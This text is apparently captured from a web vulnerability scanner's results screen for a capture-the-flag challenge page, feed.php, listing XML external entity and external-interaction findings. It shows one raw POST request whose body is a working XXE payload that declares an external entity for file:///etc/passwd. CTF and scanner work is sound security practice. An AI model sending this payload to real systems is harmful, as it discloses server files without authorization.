 Scan item 3 | 13 issues | finished | https://web2.ctfsecurinets.com/feed.php
Issues Base request Base response
External service interaction (DNS) [2]
/feed.php [request body]
/feed.php [request body]
External service interaction (HTTP) [2]
/feed.php [request body]
/feed.php [request body]
XML external entity injection [3]
/feed.php [request body]
/feed.php [request body]
/feed.php [request body]
XML entity expansion [2]
/feed.php [request body]
/feed.php [request body]
Advisory Request 1 Response 1 Request 2 Response 2 Collaborator DNS interaction Collaborator HTTP interaction
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 135
DNT: 1
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxeyd3gx SYSTEM "file:///etc/passwd">
]><feedback><author>sadas&xxeyd3gx;</author><email>smkdas2mail</email><content>undefined</content></feedback>
? < + > Type a search term 2 highlights